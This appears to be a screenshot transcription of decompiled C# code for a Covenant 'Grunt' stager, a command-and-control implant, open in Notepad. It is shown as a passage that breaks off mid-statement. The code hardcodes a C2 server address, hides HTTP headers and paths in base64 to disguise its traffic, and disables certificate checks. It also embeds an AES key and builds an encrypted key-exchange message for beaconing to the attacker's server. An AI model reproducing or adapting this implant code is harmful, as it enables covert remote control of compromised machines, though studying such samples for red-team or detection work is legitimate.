 GruntStager.cs - Notepad
File Edit Format View Help
public void ExecuteStager()
{
try
{
List<string> list = "http://10.0.2.45:8081".Split(new char[] { ',' }).ToList<string>();
string CovenantCertHash = "";
List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[] { ',' }).ToList<string>()
select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
List<string> list3 = (from H in
"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsgU0VTU0lPT
klEPTE1NTIzMzI5NzE3NTA=".Split(new char[] { ',' }).ToList<string>()
select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(new char[] { ','
}).ToList<string>()
select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList<string>();
string text = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
string text2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</p>\n        // Hello
World! {0}\n    </body>\n</html>".Replace(Environment.NewLine, "\n");
bool ValidateCert = bool.Parse("false");
bool UseCertPinning = bool.Parse("false");
Random random = new Random();
string text3 = "56f236e520";
string text4 = Guid.NewGuid().ToString().Replace("-", "")
.Substring(0, 10);
byte[] array = Convert.FromBase64String("l86TfRDvvJMtXWxr1PSoh1QlXHnZnLwn+wz+aYy3/s8=");
string text5 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
Aes aes = Aes.Create();
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = array;
aes.GenerateIV();
HMACSHA256 hmacsha = new HMACSHA256(array);
RSACryptoServiceProvider rsacryptoServiceProvider = new RSACryptoServiceProvider(2048, new CspParameters());
byte[] bytes = Encoding.UTF8.GetBytes(rsacryptoServiceProvider.ToXmlString(false));
byte[] array2 = aes.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
byte[] array3 = hmacsha.ComputeHash(array2);
string text6 = string.Format(text5, new object[]
{
Ln 65, Col 88 100% Windows (CRLF) UTF-8 with BOM